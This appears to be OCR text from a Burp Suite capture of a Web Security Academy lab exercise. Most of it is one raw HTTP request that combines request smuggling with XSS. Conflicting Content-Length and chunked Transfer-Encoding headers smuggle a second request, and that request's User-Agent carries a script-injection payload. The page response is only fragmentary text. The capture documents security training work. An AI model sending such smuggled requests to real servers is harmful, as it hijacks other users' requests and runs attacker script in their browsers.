 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a3b00410395d4df806003da0090003e.web-security-academy.net \r \n
3 Cookie: session=zycpVLKVUbTeT91LXSB3eKmCfEmxXkhQ \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
2 Sec-Fetch-Site: cross-site \r \n
3 Sec-Fetch-Mode: navigate \r \n
4 Sec-Fetch-User: ?1 \r \n
5 Sec-Fetch-Dest: document \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
8 Priority: u=0, i \r \n
9 Connection: keep-alive \r \n
20 Content-Length: 169 \r \n
21 Transfer-Encoding: chunked \r \n
22 \r \n
23 e \r \n
24 q=smuggling&x= \r \n
25 0 \r \n
26 \r \n
27 GET /post?postId=5 HTTP/1.1 \r \n
28 User-Agent: a"/><script>alert(1)</script> \r \n
29 Content-Type: application/x-www-form-urlencoded \r \n
30 Content-Length: 5 \r \n
31 \r \n
32 x=1
响应
美化 Raw Hex 页面渲染
WebSecurity
Academy
Exploiting
smuggling
XSS
Back to lab de
WE LIK
BLO
?
?